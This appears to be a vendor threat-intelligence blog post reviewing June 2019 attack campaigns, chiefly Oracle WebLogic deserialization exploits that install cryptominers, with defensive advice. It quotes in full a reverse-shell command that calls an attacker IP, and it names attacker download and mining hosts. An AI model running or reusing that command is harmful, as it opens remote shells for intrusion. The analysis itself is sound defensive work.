Security researchers at F5 Networks constantly monitor web traffic at various locations all over the world. This allows us to detect “in the wild” malware, and to get an insight into the current threat landscape. Here’s an overview of what we saw in June 2019.
During the month of June, the team detected 12 new attack campaigns:
- Seven campaigns targeted two separate Oracle WebLogic server vulnerabilities: CVE-2017-10271 and CVE-2019-2725. Both exploits make WebLogic servers vulnerable to unsafe deserialization, leading to remote code execution (RCE).
- In addition to attacks exploiting Oracle WebLogic vulnerabilities, the following notable campaigns were detected this month:
- Convert Plus Plugin Unauthenticated Administrator Creation: The threat actor tried to create an administrator account on a vulnerable WordPress installation.
- ThinkPHP Remote Code Execution (CVE-2018-10225): Threat actors used 7 unique methods to instruct a server to download and execute a cryptominer. This malware was written in Golang. To learn more about this, check out the analysis on F5 Labs.
- ElasticSearch Search Groovy Sandbox Bypass (CVE-2014-3120) The threat actor instructs the server to download and execute a cryptocurrency miner.
- The final two campaigns, which are not discussed in detail here, are a SeaCMS search Remote Code Execution campaign -die MD5, and phpMyAdmin (PMA) configuration code injection.
Oracle WebLogic Server Deserialization Remote Code Execution (CVE-2017-10271): 8zxx
Oracle WebLogic servers are widely used by corporations and are vulnerable to various deserialization vulnerabilities. We've reported on this before and have continued to detect campaigns targeting the same Oracle WebLogic Server (WLS) Security Component vulnerability that leads to RCE. For more information on the technical details behind the vulnerability, check out our April monthly wrap-up, Vulnerabilities, Exploits, and Malware Driving Attack Campaigns in April 2019 and for more details on some of the payloads used check the May monthly wrap-up.

One new technique for executing this exploit was seen in June 2019. A threat actor tries to exploit CVE-2017-10271 by instructing a server to download a malicious file from termbin (a command line pastebin service). While very similar to Pastebin, this is the first campaign we have seen which downloads a payload from termbin. We’ve named this campaign 8zxx after the name of the file downloaded from termbin. The content of the downloaded file is: bash >& /dev/tcp/200.236.220.178/80 0>&1. This command creates a reverse shell to the IP address controlled by the threat actor.

An Oracle WebLogic server vulnerable to CVE-2017-10271 downloads the malicious file from the termbin address and executes it, creating the reverse shell as described above. Based on the team’s analysis, we have concluded that the IP address controlled by the threat actor is located in Sao Paulo, Brazil. Though port 80 (HTTP) was not open at the time of scanning, there are other open ports, including 22 (SSH) and 5060 (SIP communication).
Oracle WebLogic async Deserialization RCE (CVE-2017-10271): duckdns


Another campaign detected this month, named after the cryptomining server it ultimately installs (duckdns), also exploits the Oracle WebLogic async deserialization RCE vulnerability, but through a different download vector. An Oracle WebLogic server vulnerable to CVE-2017-10271 decodes the Base64 encoded string and executes it.

Once decoded, this string instructs the vulnerable server to download a malicious file (.script.sh) from a server controlled by the threat actor.

This script kills processes with over 60% consumption of CPU. This is a common feature of cryptominers, allowing them to avoid competing for available resources.

The script also kills other competing processes and blocks network traffic to typical ports associated with malware (5555, 3333, etc.). Before exiting, the script creates a cron job to automatically execute the malware and clear its history.

The script eventually downloads and executes malware named xm64. Based on the execution statement, the mining server is miningv2.duckdns.org.
Analysis of xm64
Each month, the F5 research teams encounters many different cryptominers in the wild. Most of the time, new cryptominers are similar to previous iterations. Attackers frequently reuse code and/or techniques that have worked for others in the past. The xm64 malware is different—xm64 is a packed malware. Packed malware is a kind of obfuscated malware, in which malicious files are compressed, making them harder to analyze. One signature of packed malware is that they contain very little data for an analyst to look at when the file is first opened. The xm64 file contains only two segments and no strings, which indicates that the malware is packed. Upon further review, we found that the cryptominer is not packed using the most commonly used packers, and instead appears to use a custom packer.

Once executed, the cryptominer unpacks and executes an XMRig miner which connects to miningv2.duckdns.org on port 1336 to mine XMR cryptocurrency.
Cryptominers are frequently included in recent attack campaigns; if you would like to learn more about cryptominers, please check out some of our previous monthly attack campaign wrap-ups.
Conclusion
Campaigns aimed at mining cryptocurrency and targeting Oracle WebLogic continue to rise in popularity. This has been fueled in part by the zero-day vulnerability found in April (CVE-2019-2725). Oracle WebLogic is used widely by large corporations, and the servers are resource intensive. This attracts threat actors looking to exploit the processing power of these servers to mine cryptocurrency. Deserialization vulnerabilities have existed since the inception of serialization. Unsafe deserialization stems from improper input validation. Therefore, it is important for application developers to consider (and secure) the different channels through which inputs to a deserialization function can be received. It’s also important to have a team that monitors the health of your critical systems. Most cryptominers try to exploit as much CPU power as possible; a system that is constantly running at maximum capacity may, therefore, be infected. A stealthy threat actor might try to harness multiple exploited servers, only using a moderate amount of processing power on each, to avoid detection.
For most organizations, an application firewall serves as the first line of defense for their applications. A well-monitored, configured, and updated web application firewall (WAF) should also be able to stop these threat actors from exploiting vulnerable systems within a network.
F5 security researchers continuously monitor new web application exploits to deliver the latest threat intelligence to our customers, as well as the broader IT security community. Join us in continuing the conversation on social media. You can reach us on Twitter @f5labs, or email us at F5LabsTeam@f5.com.